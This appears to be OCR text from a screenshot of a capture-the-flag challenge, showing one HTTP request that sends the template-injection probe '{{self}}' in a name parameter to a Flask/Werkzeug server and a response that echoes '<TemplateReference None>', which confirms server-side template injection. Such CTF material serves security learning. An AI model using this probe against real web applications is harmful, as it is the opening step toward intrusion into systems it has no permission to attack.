 1 GET /?name={{self}} HTTP/1.1
2 Host: 119.45.24.140:9312
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: grafana_session=d777f09cc189278921163ce60d60baa2; redirect_to=
%2F
9 Connection: close
10
11
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 138
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Sat, 11 Dec 2021 08:24:37 GMT
6
7 <h1>
Welcome to AsuriCTF
</h1>
<br>
<b>
Please enter your name use 'GET' method, such as 'name=ye'
</b>
<br>
Your name is <TemplateReference None>